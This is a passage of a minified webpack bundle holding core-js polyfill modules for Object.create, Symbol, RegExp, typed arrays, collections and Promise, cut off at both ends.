n;if('function'==typeof(o=e.valueOf)&&!r(n=o.call(e)))return n;if(!t&&'function'==typeof(o=e.toString)&&!r(n=o.call(e)))return n;throw TypeError('Can\'t convert object to primitive value')}},function(e,t,o){var r=o(76)('meta'),n=o(13),a=o(58),s=o(32).f,i=0,l=Object.isExtensible||function(){return!0},c=!o(11)(function(){return l(Object.preventExtensions({}))}),d=function(e){s(e,r,{value:{i:'O'+ ++i,w:{}}})},p=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!n(e))return'symbol'==typeof e?e:('string'==typeof e?'S':'P')+e;if(!a(e,r)){if(!l(e))return'F';if(!t)return'E';d(e)}return e[r].i},getWeak:function(e,t){if(!a(e,r)){if(!l(e))return!0;if(!t)return!1;d(e)}return e[r].w},onFreeze:function(e){return c&&p.NEED&&l(e)&&!a(e,r)&&d(e),e}}},function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e){var t=0,o=Math.random();e.exports=function(e){return'Symbol('.concat(e===void 0?'':e,')_',(++t+o).toString(36))}},function(e){e.exports=!1},function(e,t,o){var r=o(158),n=o(125);e.exports=Object.keys||function(e){return r(e,n)}},function(e,t,o){var r=o(65),n=Math.max,a=Math.min;e.exports=function(e,t){return e=r(e),0>e?n(e+t,0):a(e,t)}},function(e,t,o){var r=o(12),n=o(159),a=o(125),s=o(124)('IE_PROTO'),i=function(){},l='prototype',c=function(){var e=o(122)('iframe'),t=a.length,r='<',n='>',s;for(e.style.display='none',o(126).appendChild(e),e.src='javascript:',s=e.contentWindow.document,s.open(),s.write(r+'script'+n+'document.F=Object'+r+'/script'+n),s.close(),c=s.F;t--;)delete c[l][a[t]];return c()};e.exports=Object.create||function(e,t){var o;return null===e?o=c():(i[l]=r(e),o=new i,i[l]=null,o[s]=e),void 0===t?o:n(o,t)}},function(e,t,o){var r=o(158),n=o(125).concat('length','prototype');t.f=Object.getOwnPropertyNames||function(e){return r(e,n)}},function(e,t,o){var r=o(58),n=o(53),a=o(124)('IE_PROTO'),s=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=n(e),r(e,a)?e[a]:'function'==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},function(e,t,o){var r=o(26)('unscopables'),n=Array.prototype;n[r]==void 0&&o(59)(n,r,{}),e.exports=function(e){n[r][e]=!0}},function(e,t,o){var r=o(13);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError('Incompatible receiver, '+t+' required!');return e}},,function(e,t,o){var r=o(32).f,n=o(58),a=o(26)('toStringTag');e.exports=function(e,t,o){e&&!n(e=o?e:e.prototype,a)&&r(e,a,{configurable:!0,value:t})}},function(e,t,o){var r=o(3),n=o(70),a=o(11),s=o(128),i='['+s+']',l='\u200B\x85',c=RegExp('^'+i+i+'*'),d=RegExp(i+i+'*$'),p=function(e,t,o){var n={},i=a(function(){return!!s[e]()||l[e]()!=l}),c=n[e]=i?t(u):s[e];o&&(n[o]=c),r(r.P+r.F*i,'String',n)},u=p.trim=function(e,t){return e=n(e)+'',1&t&&(e=e.replace(c,'')),2&t&&(e=e.replace(d,'')),e};e.exports=p},function(e){e.exports={}},function(e,t,o){'use strict';var r=o(10),n=o(32),a=o(31),s=o(26)('species');e.exports=function(e){var t=r[e];a&&t&&!t[s]&&n.f(t,s,{configurable:!0,get:function(){return this}})}},function(e){e.exports=function(e,t,o,r){if(!(e instanceof t)||r!==void 0&&r in e)throw TypeError(o+': incorrect invocation!');return e}},function(e,t,o){var r=o(56);e.exports=function(e,t,o){for(var n in t)r(e,n,t[n],o);return e}},,,,,function(e,t,o){var r=o(69);e.exports=Object('z').propertyIsEnumerable(0)?Object:function(e){return'String'==r(e)?e.split(''):Object(e)}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,o){var r=o(69),n=o(26)('toStringTag'),a='Arguments'==r(function(){return arguments}()),s=function(e,t){try{return e[t]}catch(t){}};e.exports=function(e){var t,o,i;return e===void 0?'Undefined':null===e?'Null':'string'==typeof(o=s(t=Object(e),n))?o:a?r(t):'Object'==(i=r(t))&&'function'==typeof t.callee?'Arguments':i}},function(e,t,o){var r=o(12),n=o(64),a=o(26)('species');e.exports=function(e,t){var o=r(e).constructor,s;return o===void 0||(s=r(o)[a])==void 0?t:n(s)}},,,function(e,t,o){var r=o(30),n=o(10),a='__core-js_shared__',s=n[a]||(n[a]={});(e.exports=function(e,t){return s[e]||(s[e]=t===void 0?{}:t)})('versions',[]).push({version:r.version,mode:o(77)?'pure':'global',copyright:'\xA9 2020 Denis Pushkarev (zloirock.ru)'})},function(e,t,o){var r=o(60),n=o(29),a=o(79);e.exports=function(e){return function(t,o,s){var i=r(t),l=n(i.length),c=a(s,l),d;if(e&&o!=o){for(;l>c;)if(d=i[c++],d!=d)return!0;}else for(;l>c;c++)if((e||c in i)&&i[c]===o)return e||c||0;return!e&&-1}}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,o){var r=o(69);e.exports=Array.isArray||function(e){return'Array'==r(e)}},function(e,t,o){var r=o(26)('iterator'),n=!1;try{var a=[7][r]();a['return']=function(){n=!0},Array.from(a,function(){throw 2})}catch(t){}e.exports=function(e,t){if(!t&&!n)return!1;var o=!1;try{var a=[7],s=a[r]();s.next=function(){return{done:o=!0}},a[r]=function(){return s},e(a)}catch(t){}return o}},function(e,t,o){'use strict';var r=o(12);e.exports=function(){var e=r(this),t='';return e.global&&(t+='g'),e.ignoreCase&&(t+='i'),e.multiline&&(t+='m'),e.unicode&&(t+='u'),e.sticky&&(t+='y'),t}},function(e,t,o){'use strict';var r=o(98),n=RegExp.prototype.exec;e.exports=function(e,t){var o=e.exec;if('function'==typeof o){var a=o.call(e,t);if('object'!=typeof a)throw new TypeError('RegExp exec method returned something other than an Object or null');return a}if('RegExp'!==r(e))throw new TypeError('RegExp#exec called on incompatible receiver');return n.call(e,t)}},function(e,t,o){'use strict';o(176);var r=o(56),n=o(59),a=o(11),s=o(70),i=o(26),l=o(143),c=i('species'),d=!a(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:'7'},e},'7'!==''.replace(e,'$<a>')}),p=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var o='ab'.split(e);return 2===o.length&&'a'===o[0]&&'b'===o[1]}();e.exports=function(e,t,o){var u=i(e),y=!a(function(){var t={};return t[u]=function(){return 7},7!=''[e](t)}),f=y?!a(function(){var t=!1,o=/a/;return o.exec=function(){return t=!0,null},'split'===e&&(o.constructor={},o.constructor[c]=function(){return o}),o[u](''),!t}):void 0;if(!y||!f||'replace'===e&&!d||'split'===e&&!p){var h=/./[u],g=o(s,u,''[e],function(e,t,o,r,n){return t.exec===l?y&&!n?{done:!0,value:h.call(t,o,r)}:{done:!0,value:e.call(o,t,r)}:{done:!1}}),m=g[0],x=g[1];r(String.prototype,e,m),n(RegExp.prototype,u,2==t?function(e,t){return x.call(e,this,t)}:function(e){return x.call(e,this)})}}},function(e,t,o){var r=o(63),n=o(171),a=o(138),s=o(12),i=o(29),l=o(140),c={},d={},t=e.exports=function(e,t,o,p,u){var y=u?function(){return e}:l(e),h=r(o,p,t?2:1),f=0,g,m,x,b;if('function'!=typeof y)throw TypeError(e+' is not iterable!');if(a(y)){for(g=i(e.length);g>f;f++)if(b=t?h(s(m=e[f])[0],m[1]):h(e[f]),b===c||b===d)return b;}else for(x=y.call(e);!(m=x.next()).done;)if(b=n(x,h,m.value,t),b===c||b===d)return b};t.BREAK=c,t.RETURN=d},function(e,t,o){var r=o(10),n=r.navigator;e.exports=n&&n.userAgent||''},function(e,t,o){'use strict';var r=o(10),n=o(3),a=o(56),s=o(91),i=o(74),l=o(110),c=o(90),d=o(13),p=o(11),u=o(106),y=o(86),f=o(129);e.exports=function(e,t,o,h,g,m){var x=r[e],b=x,v=g?'set':'add',E=b&&b.prototype,S={},P=function(e){var t=E[e];a(E,e,'delete'==e?function(e){return(!m||d(e))&&t.call(this,0===e?0:e)}:'has'==e?function(e){return(!m||d(e))&&t.call(this,0===e?0:e)}:'get'==e?function(e){return m&&!d(e)?void 0:t.call(this,0===e?0:e)}:'add'==e?function(e){return t.call(this,0===e?0:e),this}:function(e,o){return t.call(this,0===e?0:e,o),this})};if('function'!=typeof b||!(m||E.forEach&&!p(function(){new b().entries().next()})))b=h.getConstructor(t,e,g,v),s(b.prototype,o),i.NEED=!0;else{var _=new b,O=_[v](m?{}:-0,1)!=_,k=p(function(){_.has(1)}),T=u(function(e){new b(e)}),L=!m&&p(function(){for(var e=new b,t=5;t--;)e[v](t,t);return!e.has(-0)});T||(b=t(function(t,o){c(t,b,e);var r=f(new x,t,b);return void 0!=o&&l(o,g,r[v],r),r}),b.prototype=E,E.constructor=b),(k||L)&&(P('delete'),P('has'),g&&P('get')),(L||O)&&P(v),m&&E.clear&&delete E.clear}return y(b,e),S[e]=b,n(n.G+n.W+n.F*(b!=x),S),m||h.setStrong(b,e,g),b}},function(e,t,o){for(var r=o(10),n=o(59),a=o(76),s=a('typed_array'),l=a('view'),c=!!(r.ArrayBuffer&&r.DataView),d=c,p=0,i=['Int8Array','Uint8Array','Uint8ClampedArray','Int16Array','Uint16Array','Int32Array','Uint32Array','Float32Array','Float64Array'],u;p<9;)(u=r[i[p++]])?(n(u.prototype,s,!0),n(u.prototype,l,!0)):d=!1;e.exports={ABV:c,CONSTR:d,TYPED:s,VIEW:l}},,,function(e,t,o){'use strict';function r(e){var t=document.createElement('div');if(t.innerHTML=e,1<t.children.length){for(var o=document.createElement('div');t.firstChild;)o.appendChild(t.firstChild);return o}return t.children[0]}o.d(t,'a',function(){return r})},,,,,,function(e,t,o){var r=o(13),n=o(10).document,a=r(n)&&r(n.createElement);e.exports=function(e){return a?n.createElement(e):{}}},function(e,t,o){t.f=o(26)},function(e,t,o){var r=o(102)('keys'),n=o(76);e.exports=function(e){return r[e]||(r[e]=n(e))}},function(e){e.exports=['constructor','hasOwnProperty','isPrototypeOf','propertyIsEnumerable','toLocaleString','toString','valueOf']},function(e,t,o){var r=o(10).document;e.exports=r&&r.documentElement},function(e,t,o){var r=o(13),n=o(12),a=function(e,t){if(n(e),!r(t)&&null!==t)throw TypeError(t+': can\'t set as prototype!')};e.exports={set:Object.setPrototypeOf||('__proto__'in{}?function(e,t,r){try{r=o(63)(Function.call,o(66).f(Object.prototype,'__proto__').set,2),r(e,[]),t=!(e instanceof Array)}catch(o){t=!0}return function(e,o){return a(e,o),t?e.__proto__=o:r(e,o),e}}({},!1):void 0),check:a}},function(e){e.exports='\t\n\x0B\f\r \xA0\u1680\u180E\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF'},function(e,t,o){var r=o(13),n=o(127).set;e.exports=function(e,t,o){var a=t.constructor,s;return a!==o&&'function'==typeof a&&(s=a.prototype)!==o.prototype&&r(s)&&n&&n(e,s),e}},function(e,t,o){'use strict';var r=o(65),a=o(70);e.exports=function(e){var t=a(this)+'',o='',s=r(e);if(0>s||s==Infinity)throw RangeError('Count can\'t be negative');for(;0<s;(s>>>=1)&&(t+=t))1&s&&(o+=t);return o}},function(e){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:0>e?-1:1}},function(e){var t=Math.expm1;e.exports=!t||22025.465794806718<t(10)||22025.465794806718>t(10)||-2e-17!=t(-2e-17)?function(e){return 0==(e=+e)?e:-1e-6<e&&1e-6>e?e+e*e/2:Math.exp(e)-1}:t},function(e,t,o){var r=o(65),n=o(70);e.exports=function(e){return function(t,o){var c=n(t)+'',s=r(o),i=c.length,l,a;return 0>s||s>=i?e?'':void 0:(l=c.charCodeAt(s),55296>l||56319<l||s+1===i||56320>(a=c.charCodeAt(s+1))||57343<a?e?c.charAt(s):l:e?c.slice(s,s+2):(l-55296<<10)+(a-56320)+65536)}}},function(e,t,o){'use strict';var r=o(77),n=o(3),a=o(56),s=o(59),i=o(88),l=o(170),c=o(86),d=o(82),p=o(26)('iterator'),u=!([].keys&&'next'in[].keys()),y='keys',f='values',h=function(){return this};e.exports=function(e,t,o,g,m,x,b){l(o,t,g);var v=function(e){return!u&&e in _?_[e]:e===y?function(){return new o(this,e)}:e===f?function(){return new o(this,e)}:function(){return new o(this,e)}},E=t+' Iterator',S=m==f,P=!1,_=e.prototype,O=_[p]||_['@@iterator']||m&&_[m],k=O||v(m),T=m?S?v('entries'):k:void 0,L='Array'==t?_.entries||O:O,I,A,C;if(L&&(C=d(L.call(new e)),C!==Object.prototype&&C.next&&(c(C,E,!0),!r&&'function'!=typeof C[p]&&s(C,p,h))),S&&O&&O.name!==f&&(P=!0,k=function(){return O.call(this)}),(!r||b)&&(u||P||!_[p])&&s(_,p,k),i[t]=k,i[E]=h,m)if(I={values:S?k:v(f),keys:x?k:v(y),entries:T},b)for(A in I)A in _||a(_,A,I[A]);else n(n.P+n.F*(u||P),t,I);return I}},function(e,t,o){var r=o(136),n=o(70);e.exports=function(e,t,o){if(r(t))throw TypeError('String#'+o+' doesn\'t accept regex!');return n(e)+''}},function(e,t,o){var r=o(13),n=o(69),a=o(26)('match');e.exports=function(e){var t;return r(e)&&((t=e[a])===void 0?'RegExp'==n(e):!!t)}},function(e,t,o){var r=o(26)('match');e.exports=function(e){var t=/./;try{'/./'[e](t)}catch(o){try{return t[r]=!1,!'/./'[e](t)}catch(e){}}return!0}},function(e,t,o){var r=o(88),n=o(26)('iterator'),a=Array.prototype;e.exports=function(e){return e!==void 0&&(r.Array===e||a[n]===e)}},function(e,t,o){'use strict';var r=o(32),n=o(75);e.exports=function(e,t,o){t in e?r.f(e,t,n(0,o)):e[t]=o}},function(e,t,o){var r=o(98),n=o(26)('iterator'),a=o(88);e.exports=o(30).getIteratorMethod=function(e){if(e!=void 0)return e[n]||e['@@iterator']||a[r(e)]}},function(e,t,o){'use strict';var r=o(53),n=o(79),a=o(29);e.exports=function(e){for(var t=r(this),o=a(t.length),s=arguments.length,i=n(1<s?arguments[1]:void 0,o),l=2<s?arguments[2]:void 0,c=void 0===l?o:n(l,o);c>i;)t[i++]=e;return t}},function(e,t,o){'use strict';var r=o(83),n=o(175),a=o(88),s=o(60);e.exports=o(134)(Array,'Array',function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,o=this._i++;return!e||o>=e.length?(this._t=void 0,n(1)):'keys'==t?n(0,o):'values'==t?n(0,e[o]):n(0,[o,e[o]])},'values'),a.Arguments=a.Array,r('keys'),r('values'),r('entries')},function(e,t,o){'use strict';var r=o(107),n=RegExp.prototype.exec,a=String.prototype.replace,s=n,l='lastIndex',c=function(){var e=/a/,t=/b*/g;return n.call(e,'a'),n.call(t,'a'),0!==e[l]||0!==t[l]}(),d=/()??/.exec('')[1]!==void 0;(c||d)&&(s=function(e){var t=this,o,s,p,u;return d&&(s=new RegExp('^'+t.source+'$(?!\\s)',r.call(t))),c&&(o=t[l]),p=n.call(t,e),c&&p&&(t[l]=t.global?p.index+p[0].length:o),d&&p&&1<p.length&&a.call(p[0],s,function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(p[u]=void 0)}),p}),e.exports=s},function(e,t,o){'use strict';var r=o(133)(!0);e.exports=function(e,t,o){return t+(o?r(e,t).length:1)}},function(e,t,o){var r=o(63),n=o(164),a=o(126),s=o(122),i=o(10),l=i.process,c=i.setImmediate,d=i.clearImmediate,p=i.MessageChannel,u=i.Dispatch,y=0,f={},h='onreadystatechange',g=function(){var e=+this;if(f.hasOwnProperty(e)){var t=f[e];delete f[e],t()}},m=function(e){g.call(e.data)},x,b,v;c&&d||(c=function(e){for(var t=[],o=1;arguments.length>o;)t.push(arguments[o++]);return f[++y]=function(){n('function'==typeof e?e:Function(e),t)},x(y),y},d=function(e){delete f[e]},'process'==o(69)(l)?x=function(e){l.nextTick(r(g,e,1))}:u&&u.now?x=function(e){u.now(r(g,e,1))}:p?(b=new p,v=b.port2,b.port1.onmessage=m,x=r(v.postMessage,v,1)):i.addEventListener&&'function'==typeof postMessage&&!i.importScripts?(x=function(e){i.postMessage(e+'','*')},i.addEventListener('message',m,!1)):h in s('script')?x=function(e){a.appendChild(s('script'))[h]=function(){a.removeChild(this),g.call(e)}}:x=function(e){setTimeout(r(g,e,1),0)}),e.exports={set:c,clear:d}},function(e,t,o){'use strict';function r(t,o,r){var n=Array(r),a=8*r-o-1,l=(1<<a)-1,d=l>>1,p=23===o?Y(2,-24)-Y(2,-77):0,u=0,i=0>t||0===t&&0>1/t?1:0,s,y,f;for(t=G(t),t!=t||t===D?(y=t==t?0:1,s=l):(s=B(q(t)/H),1>t*(f=Y(2,-s))&&(s--,f*=2),t+=1<=s+d?p/f:p*Y(2,1-d),2<=t*f&&(s++,f/=2),s+d>=l?(y=0,s=l):1<=s+d?(y=(t*f-1)*Y(2,o),s+=d):(y=t*Y(2,d-1)*Y(2,o),s=0));8<=o;n[u++]=255&y,y/=256,o-=8);for(s=s<<o|y,a+=o;0<a;n[u++]=255&s,s/=256,a-=8);return n[--u]|=128*i,n}function n(t,o,r){var n=8*r-o-1,a=(1<<n)-1,l=a>>1,c=n-7,d=r-1,i=t[d--],s=127&i,e;for(i>>=7;0<c;s=256*s+t[d],d--,c-=8);for(e=s&(1<<-c)-1,s>>=-c,c+=o;0<c;e=256*e+t[d],d--,c-=8);if(0===s)s=1-l;else{if(s===a)return e?NaN:i?-D:D;e+=Y(2,o),s-=l}return(i?-1:1)*e*Y(2,s-o)}function a(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function s(e){return[255&e]}function i(e){return[255&e,255&e>>8]}function l(e){return[255&e,255&e>>8,255&e>>16,255&e>>24]}function c(e){return r(e,52,8)}function d(e){return r(e,23,4)}function p(e,t,o){k(e[w],t,{get:function(){return this[o]}})}function u(e,t,o,r){var n=_(+o);if(n+t>e[X])throw M(C);var a=e[K]._b,s=n+e[Z],i=a.slice(s,s+t);return r?i:i.reverse()}function y(e,t,o,r,n,a){var s=_(+o);if(s+t>e[X])throw M(C);for(var l=e[K]._b,c=s+e[Z],d=r(+n),p=0;p<t;p++)l[c+p]=d[a?p:t-p-1]}var f=o(10),h=o(31),g=o(77),m=o(113),x=o(59),b=o(91),v=o(11),E=o(90),S=o(65),P=o(29),_=o(183),O=o(81).f,k=o(32).f,T=o(141),L=o(86),I='ArrayBuffer',A='DataView',w='prototype',C='Wrong index!',R=f[I],F=f[A],N=f.Math,M=f.RangeError,D=f.Infinity,U=R,G=N.abs,Y=N.pow,B=N.floor,q=N.log,H=N.LN2,V='buffer',W='byteLength',z='byteOffset',K=h?'_b':V,X=h?'_l':W,Z=h?'_o':z;if(!m.ABV)R=function(e){E(this,R,I);var t=_(e);this._b=T.call(Array(t),0),this[X]=t},F=function(e,t,o){E(this,F,A),E(e,R,A);var r=e[X],n=S(t);if(0>n||n>r)throw M('Wrong offset!');if(o=void 0===o?r-n:P(o),n+o>r)throw M('Wrong length!');this[K]=e,this[Z]=n,this[X]=o},h&&(p(R,W,'_l'),p(F,V,'_b'),p(F,W,'_l'),p(F,z,'_o')),b(F[w],{getInt8:function(e){return u(this,1,e)[0]<<24>>24},getUint8:function(e){return u(this,1,e)[0]},getInt16:function(e){var t=u(this,2,e,arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=u(this,2,e,arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return a(u(this,4,e,arguments[1]))},getUint32:function(e){return a(u(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return n(u(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return n(u(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){y(this,1,e,s,t)},setUint8:function(e,t){y(this,1,e,s,t)},setInt16:function(e,t){y(this,2,e,i,t,arguments[2])},setUint16:function(e,t){y(this,2,e,i,t,arguments[2])},setInt32:function(e,t){y(this,4,e,l,t,arguments[2])},setUint32:function(e,t){y(this,4,e,l,t,arguments[2])},setFloat32:function(e,t){y(this,4,e,d,t,arguments[2])},setFloat64:function(e,t){y(this,8,e,c,t,arguments[2])}});else{if(!v(function(){R(1)})||!v(function(){new R(-1)})||v(function(){return new R,new R(1.5),new R(NaN),R.name!=I})){R=function(e){return E(this,R),new U(_(e))};for(var J=R[w]=U[w],Q=O(U),ee=0,j;Q.length>ee;)(j=Q[ee++])in R||x(R,j,U[j]);g||(J.constructor=R)}var te=new F(new R(2)),oe=F[w].setInt8;te.setInt8(0,2147483648),te.setInt8(1,2147483649),(te.getInt8(0)||!te.getInt8(1))&&b(F[w],{setInt8:function(e,t){oe.call(this,e,t<<24>>24)},setUint8:function(e,t){oe.call(this,e,t<<24>>24)}},!0)}L(R,I),L(F,A),x(F[w],m.VIEW,!0),t[I]=R,t[A]=F},function(e){var t=e.exports='undefined'!=typeof window&&window.Math==Math?window:'undefined'!=typeof self&&self.Math==Math?self:Function('return this')();'number'==typeof __g&&(__g=t)},function(e){e.exports=function(e){return'object'==typeof e?null!==e:'function'==typeof e}},function(e,t,o){e.exports=!o(188)(function(){return 7!=Object.defineProperty({},'a',{get:function(){return 7}}).a})},,,,,,,function(e,t,o){e.exports=!o(31)&&!o(11)(function(){return 7!=Object.defineProperty(o(122)('div'),'a',{get:function(){return 7}}).a})},function(e,t,o){var r=o(10),n=o(30),a=o(77),s=o(123),i=o(32).f;e.exports=function(e){var t=n.Symbol||(n.Symbol=a?{}:r.Symbol||{});'_'==e.charAt(0)||e in t||i(t,e,{value:s.f(e)})}},function(e,t,o){var r=o(58),n=o(60),a=o(103)(!1),s=o(124)('IE_PROTO');e.exports=function(e,t){var o=n(e),l=0,i=[],c;for(c in o)c!=s&&r(o,c)&&i.push(c);for(;t.length>l;)r(o,c=t[l++])&&(~a(i,c)||i.push(c));return i}},function(e,t,o){var r=o(32),n=o(12),a=o(78);e.exports=o(31)?Object.defineProperties:function(e,t){n(e);for(var o=a(t),s=o.length,l=0,i;s>l;)r.f(e,i=o[l++],t[i]);return e}},function(e,t,o){var r=o(60),n=o(81).f,a={}.toString,s='object'==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],i=function(e){try{return n(e)}catch(t){return s.slice()}};e.exports.f=function(e){return s&&'[object Window]'==a.call(e)?i(e):n(r(e))}},function(e,t,o){'use strict';var r=o(31),n=o(78),a=o(104),s=o(97),i=o(53),l=o(96),c=Object.assign;e.exports=!c||o(11)(function(){var e={},t={},o=Symbol(),r='abcdefghijklmnopqrst';return e[o]=7,r.split('').forEach(function(e){t[e]=e}),7!=c({},e)[o]||Object.keys(c({},t)).join('')!=r})?function(e){for(var t=i(e),o=arguments.length,c=1,d=a.f,p=s.f;o>c;)for(var u=l(arguments[c++]),y=d?n(u).concat(d(u)):n(u),f=y.length,h=0,g;f>h;)g=y[h++],(!r||p.call(u,g))&&(t[g]=u[g]);return t}:c},function(e){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,o){'use strict';var r=o(64),n=o(13),a=o(164),s=[].slice,l={},i=function(e,t,o){if(!(t in l)){for(var r=[],n=0;n<t;n++)r[n]='a['+n+']';l[t]=Function('F,a','return new F('+r.join(',')+')')}return l[t](e,o)};e.exports=Function.bind||function(e){var t=r(this),o=s.call(arguments,1),l=function(){var r=o.concat(s.call(arguments));return this instanceof l?i(t,r.length,r):a(t,r,e)};return n(t.prototype)&&(l.prototype=t.prototype),l}},function(e){e.exports=function(e,t,o){var r=o===void 0;switch(t.length){case 0:return r?e():e.call(o);case 1:return r?e(t[0]):e.call(o,t[0]);case 2:return r?e(t[0],t[1]):e.call(o,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(o,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(o,t[0],t[1],t[2],t[3]);}return e.apply(o,t)}},function(e,t,o){var r=o(10).parseInt,n=o(87).trim,a=o(128),s=/^[-+]?0[xX]/;e.exports=8!==r(a+'08')||22!==r(a+'0x16')?function(e,t){var o=n(e+'',3);return r(o,t>>>0||(s.test(o)?16:10))}:r},function(e,t,o){var r=o(10).parseFloat,n=o(87).trim;e.exports=1/r(o(128)+'-0')==-Infinity?r:function(e){var t=n(e+'',3),o=r(t);return 0===o&&'-'==t.charAt(0)?-0:o}},function(e,t,o){var r=o(69);e.exports=function(e,t){if('number'!=typeof e&&'Number'!=r(e))throw TypeError(t);return+e}},function(e,t,o){var r=o(13),n=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&n(e)===e}},function(e){e.exports=Math.log1p||function(e){return-1e-8<(e=+e)&&1e-8>e?e-e*e/2:Math.log(1+e)}},function(e,t,o){'use strict';var r=o(80),n=o(75),a=o(86),s={};o(59)(s,o(26)('iterator'),function(){return this}),e.exports=function(e,t,o){e.prototype=r(s,{next:n(1,o)}),a(e,t+' Iterator')}},function(e,t,o){var r=o(12);e.exports=function(t,e,o,n){try{return n?e(r(o)[0],o[1]):e(o)}catch(o){var a=t['return'];throw void 0!==a&&r(a.call(t)),o}}},function(e,t,o){var r=o(292);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,o){var r=o(64),n=o(53),a=o(96),s=o(29);e.exports=function(e,t,o,l,c){r(t);var d=n(e),p=a(d),u=s(d.length),y=c?u-1:0,f=c?-1:1;if(2>o)for(;;){if(y in p){l=p[y],y+=f;break}if(y+=f,c?0>y:u<=y)throw TypeError('Reduce of empty array with no initial value')}for(;c?0<=y:u>y;y+=f)y in p&&(l=t(l,p[y],y,d));return l}},function(e,t,o){'use strict';var r=o(53),n=o(79),a=o(29);e.exports=[].copyWithin||function(e,t){var o=r(this),s=a(o.length),i=n(e,s),l=n(t,s),c=2<arguments.length?arguments[2]:void 0,d=Math.min((c===void 0?s:n(c,s))-l,s-i),p=1;for(l<i&&i<l+d&&(p=-1,l+=d-1,i+=d-1);0<d--;)l in o?o[i]=o[l]:delete o[i],i+=p,l+=p;return o}},function(e){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,o){'use strict';var r=o(143);o(3)({target:'RegExp',proto:!0,forced:r!==/./.exec},{exec:r})},function(e,t,o){o(31)&&'g'!=/./g.flags&&o(32).f(RegExp.prototype,'flags',{configurable:!0,get:o(107)})},function(e,t,o){'use strict';var r=o(77),n=o(10),a=o(63),s=o(98),i=o(3),l=o(13),c=o(64),d=o(90),p=o(110),u=o(99),y=o(145).set,f=o(312)(),h=o(179),g=o(313),m=o(111),b=o(180),x='Promise',v=n.TypeError,E=n.process,S=E&&E.versions,P=S&&S.v8||'',_=n[x],O='process'==s(E),k=function(){},T=M=h.f,L=!!function(){try{var e=_.resolve(1),t=(e.constructor={})[o(26)('species')]=function(e){e(k,k)};return(O||'function'==typeof PromiseRejectionEvent)&&e.then(k)instanceof t&&0!==P.indexOf('6.6')&&-1===m.indexOf('Chrome/66')}catch(t){}}(),I=function(e){var t;return!!(l(e)&&'function'==typeof(t=e.then))&&t},A=function(e,t){if(!e._n){e._n=!0;var o=e._c;f(function(){for(var r=e._v,n=1==e._s,a=0,s=function(t){var o=n?t.ok:t.fail,a=t.resolve,s=t.reject,i=t.domain,l,c,d;try{o?(!n&&(2==e._h&&R(e),e._h=1),!0===o?l=r:(i&&i.enter(),l=o(r),i&&(i.exit(),d=!0)),l===t.promise?s(v('Promise-chain cycle')):(c=I(l))?c.call(l,a,s):a(l)):s(r)}catch(t){i&&!d&&i.exit(),s(t)}};o.length>a;)s(o[a++]);e._c=[],e._n=!1,t&&!e._h&&C(e)})}},C=function(e){y.call(n,function(){var t=e._v,o=w(e),r,a,s;if(o&&(r=g(function(){O?E.emit('unhandledRejection',t,e):(a=n.onunhandledrejection)?a({promise:e,reason:t}):(s=n.console)&&s.error&&s.error('Unhandled promise rejection',t)}),e._h=O||w(e)?2:1),e._a=void 0,o&&r.e)throw r.v})},w=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(e){y.call(n,function(){var t;O?E.emit('rejectionHandled',e):(t=n.onrejectionhandled)&&t({promise:e,reason:e._v})})},F=function(e){var t=this;t._d||(t._d=!0,t=t._w||t,t._v=e,t._s=2,!t._a&&(t._a=t._c.slice()),A(t,!0))},N=function(e){var t=this,o;if(!t._d){t._d=!0,t=t._w||t;try{if(t===e)throw v('Promise can\'t be resolved itself');(o=I(e))?f(function(){var r={_w:t,_d:!1};try{o.call(e,a(N,r,1),a(F,r,1))}catch(t){F.call(r,t)}}):(t._v=e,t._s=1,A(t,!1))}catch(o){F.call({_w:t,_d:!1},o)}}},j,M,D,U;L||(_=function(e){d(this,_,x,'_h'),c(e),j.call(this);try{e(a(N,this,1),a(F,this,1))}catch(e){F.call(this,e)}},j=function(){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},j.prototype=o(91)(_.prototype,{then:function(e,t){var o=T(u(this,_));return o.ok='function'!=typeof e||e,o.fail='function'==typeof t&&t,o.domain=O?E.domain:void 0,this._c.push(o),this._a&&this._a.push(o),this._s&&A(this,!1),o.promise},catch:function(e){return this.then(void 0,e)}}),D=function(){var e=new j;this.promise=e,this.resolve=a(N,e,1),this.reject=a(F,e,1)},h.f=T=function(e){return e===_||e===U?new D(e):M(e)}),i(i.G+i.W+i.F*!L,{Promise:_}),o(86)(_,x),o(89)(x),U=o(30)[x],i(i.S+i.F*!L,x,{reject:function(e){var t=T(this),o=t.reject;return o(e),t.promise}}),i(i.S+i.F*(r||!L),x,{resolve:function(e){return b(r&&this===U?_:this,e)}}),i(i.S+i.F*!(L&&o(106)(function(e){_.all(e)['catch'](k)})),x,{all:function(e){var t=this,o=T(t),r=o.resolve,n=o.reject,a=g(function(){var 